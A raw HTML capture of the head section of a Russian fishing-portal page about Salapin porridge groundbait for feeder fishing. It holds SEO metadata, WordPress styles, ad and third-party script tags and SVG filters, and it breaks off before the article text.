

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blesna.net/salapinskaya-kasha-dlya-fidera
body_size: 28902
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Салапинская каша для фидера: что это, как и где использовать</title>
	<meta name="description" content="Узнайте, что такое салапинская каша, как приготовить классический рецепт с пошаговой инструкцией, тонкости хранения. Применение." />
	<link rel="canonical" href="https://blesna.net/salapinskaya-kasha-dlya-fidera/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Салапинская каша для фидера: что это, как и где использовать" />
	<meta property="og:description" content="Узнайте, что такое салапинская каша, как приготовить классический рецепт с пошаговой инструкцией, тонкости хранения. Применение." />
	<meta property="og:url" content="https://blesna.net/salapinskaya-kasha-dlya-fidera/" />
	<meta property="og:site_name" content="БЛЕСНА.НЕТ" />
	<meta property="article:published_time" content="2021-11-22T09:48:52+00:00" />
	<meta property="article:modified_time" content="2022-08-26T09:14:57+00:00" />
	<meta property="og:image" content="https://blesna.net/wp-content/uploads/2021/11/og_og_1562343354315155843.jpg" />
	<meta property="og:image:width" content="1190" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="9 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://blesna.net/#website","url":"https://blesna.net/","name":"БЛЕСНА.НЕТ","description":"Рыболовный справочно-информационный портал","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blesna.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://blesna.net/salapinskaya-kasha-dlya-fidera/#primaryimage","url":"https://blesna.net/wp-content/uploads/2021/11/og_og_1562343354315155843.jpg","contentUrl":"https://blesna.net/wp-content/uploads/2021/11/og_og_1562343354315155843.jpg","width":1190,"height":400,"caption":"Салапинская каша"},{"@type":"WebPage","@id":"https://blesna.net/salapinskaya-kasha-dlya-fidera/","url":"https://blesna.net/salapinskaya-kasha-dlya-fidera/","name":"Салапинская каша для фидера: что это, как и где использовать","isPartOf":{"@id":"https://blesna.net/#website"},"primaryImageOfPage":{"@id":"https://blesna.net/salapinskaya-kasha-dlya-fidera/#primaryimage"},"datePublished":"2021-11-22T09:48:52+00:00","dateModified":"2022-08-26T09:14:57+00:00","author":{"@id":"https://blesna.net/#/schema/person/f04dd54f1fa05da9ed876115f6994a35"},"description":"Узнайте, что такое салапинская каша, как приготовить классический рецепт с пошаговой инструкцией, тонкости хранения. Применение.","breadcrumb":{"@id":"https://blesna.net/salapinskaya-kasha-dlya-fidera/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://blesna.net/salapinskaya-kasha-dlya-fidera/"]}]},{"@type":"BreadcrumbList","@id":"https://blesna.net/salapinskaya-kasha-dlya-fidera/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"blesna.net","item":"https://blesna.net/"},{"@type":"ListItem","position":2,"name":"Приманки","item":"https://blesna.net/category/primanki/"},{"@type":"ListItem","position":3,"name":"Насадки растительного происхождения","item":"https://blesna.net/category/primanki/rastitelnye-nasadki/"},{"@type":"ListItem","position":4,"name":"Секреты салапинской каши для фидера и хитрости приготовления"}]},{"@type":"Person","@id":"https://blesna.net/#/schema/person/f04dd54f1fa05da9ed876115f6994a35","name":"Author"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blesna.net/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='expert-review-style-css'  href='https://blesna.net/wp-content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='my-popup-style-css'  href='https://blesna.net/wp-content/plugins/my-popup/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='reboot-style-css'  href='https://blesna.net/wp-content/themes/reboot/assets/css/style.min.css'  media='all' />
<script  src='https://blesna.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script  src='https://blesna.net/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://blesna.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script><link rel="prefetch" href="https://blesna.net/wp-content/uploads/2021/11/og_og_1562343354315155843.jpg" as="image" crossorigin>
    <style>.scrolltop:before{color:#1e73be}.scrolltop:before{content:"\fe3d"}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#1e73be}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#1e73be}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#1e73be !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#1e73be}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#1e73be}.child-categories ul li a{border-color:#1e73be}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#1e73be}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#1e73be}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#1e73be}.post-box--card:hover{box-shadow: inset 0 0 0 1px #1e73be}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #1e73be}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#000000}.site-footer, .site-footer a, .site-footer .pseudo-link{color:#000000}.site-footer{background-color:#fcfaf9}@media (max-width: 991px){.footer-navigation{display: block}}</style>
		<style type="text/css" id="wp-custom-css">
			#banner {
  display: none;
  opacity: 0;
  transition: opacity 0.5s ease;
	z-index: 1000;
	text-decoration: none;
}
#banner.visible {
  display: block;
  opacity: 1;
}
.banner {
  min-width: 500px;
  background: #000;
  border-radius: 12px;
  position: fixed;
  top: 32px;
  left: 50%;
  transform: translateX(-50%);
	z-index: 1000;
	
}
.banner__inner {
  display: flex;
  justify-content: space-between;
  align-items: center;
  position: relative;
  padding: 12px;
}
.banner__left {
  display: flex;
  align-items: center;
}
.banner__left-logo {
  width: 54px;
 /* height: 48px;*/
}
.banner__left-information {
  max-width: 350px;
  margin-left: 9px;
}
.banner__left-description {
  font-size: 16px;
  line-height: 6px;
  color: #fff;
  font-weight: 600;
}
.banner__lef-company {
  color: #fff;
  opacity: 0.9;
  font-size: 12px;
  line-height: 14px;
  mix-blend-mode: exclusion;
  display: block;
  margin-top: 3px;
  font-weight: 500;
}
.banner__icon {
  background: #fff;
  padding: 8px;
  width: 36px;
  height: 36px;
  border-radius: 50%;
  margin-right: 20px;
}
.banner__close {
  position: absolute;
  top: -1.93px;
  right: -1.93px;
  cursor: pointer;
  padding: 10px;
}
svg {
	overflow: auto;
  vertical-align: baseline;
}

@media (max-width: 530px) {
  .banner {
    min-width: 400px;
  }
}
@media (max-width: 430px) {
  .banner {
    min-width: 320px;
    &__inner {
      padding: 8px;
    }
  }
  .banner__left-logo {
    width: 44px;
    /*height: 38px;*/
  }
  .banner__icon {
    width: 35px;
    height: 28px;
    padding: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
    transform: translateX(15px) translateY(10px);
    & svg {
      width: 16px;
      height: 16px;
    }
  }
  .banner__left-description {
    font-size: 14px;
		line-height: 16px;
		margin:0;
  }
}		</style>
		<script>var ajaxUrlFlatPM = "https://blesna.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1752962-15 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1752962-15'
  })
})</script>

<script type="text/javascript" src="https://brovideos1s.site/code/me3dinzwg45ha3ddf42dinbv" async></script></head>

<body class="post-template-default single single-post postid-13637 single-format-standard wp-embed-responsive sidebar-none">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" 